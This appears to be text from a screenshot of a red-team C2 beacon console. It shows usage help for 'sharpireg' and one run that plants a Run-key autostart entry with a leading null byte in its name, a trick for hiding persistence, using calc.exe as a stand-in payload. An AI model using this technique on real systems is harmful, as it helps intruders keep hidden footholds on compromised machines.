 beacon> help sharpireg
Registry manipulation tool using C# assembly
Usage:
sharpireg create <regPath> <valueName> <valueData>
sharpireg list <regPath>
sharpireg delete-index <regPath> <index>
Note: regPath must begin with HKLM\ or HKCU\
Examples:
sharpireg create HKLM\Software\Microsoft\Windows\Test TestValue 123
sharpireg list HKCU\Software\Microsoft\Windows
sharpireg delete-index HKLM\Software\Microsoft\Windows\Test 0
[] = Required Argument
<> = Optional Argument
[05/17 16:24:03] beacon> sharpireg create HKLM\software\microsoft\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:24:03] [*] Tasked beacon to run sharpireg create HKLM\software\microsoft\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:24:03] [*] Tasked beacon to run .NET program: sharpireg.exe create HKLM\software\microsoft\currentversion\run amIReallyInvisible C:\windows\system32\calc.exe
[05/17 16:24:04] [+] host called home, sent: 119230 bytes
[05/17 16:24:04] [+] job registered with id 2
[05/17 16:24:04] [+] [job 2] received output:
[+] Value created with leading null byte in name
[05/17 16:24:05] [+] job 2 completed